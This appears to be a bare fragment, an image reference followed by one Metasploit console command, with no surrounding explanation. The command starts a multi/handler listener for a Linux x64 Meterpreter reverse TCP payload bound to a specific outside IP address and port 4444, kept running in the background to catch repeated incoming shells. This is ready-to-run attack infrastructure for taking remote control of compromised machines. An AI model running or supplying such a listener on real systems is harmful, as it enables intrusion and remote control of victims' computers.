 msfconsole -q -x "use exploit/multi/handler; set PAYLOAD linux/x64/meterpreter/reverse_tcp; set LHOST 191.96.31.13; set LPORT 4444; set EXITONSESSION FALSE; exploit -j"
